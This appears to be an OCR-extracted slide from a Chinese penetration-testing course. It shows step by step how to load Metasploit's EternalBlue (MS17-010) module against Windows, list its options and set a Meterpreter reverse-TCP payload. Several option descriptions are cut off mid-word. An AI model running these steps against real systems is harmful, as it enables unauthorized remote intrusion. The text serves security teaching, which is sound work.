 蚁景网安
edu.hetianlab.com
专注网安人才实战技能培养
体验Kali渗透工具 - metasploit
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
1. 使用模块
use exploit/windows/smb/ms17_010_eternalblue
2. 设置必选项
➢ 查看必选项[* required 为 yes的就是必选项]
show options
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), s
ng-Metasploit
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Window
erver 2008 R2, Window
SMBPass no (Optional) The passwo
SMBUser no (Optional) The userna
VERIFY_ARCH true yes Check if remote archi
r 2008 R2, Windows 7,
VERIFY_TARGET true yes Check if remote OS ma
Windows 7, Windows E
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description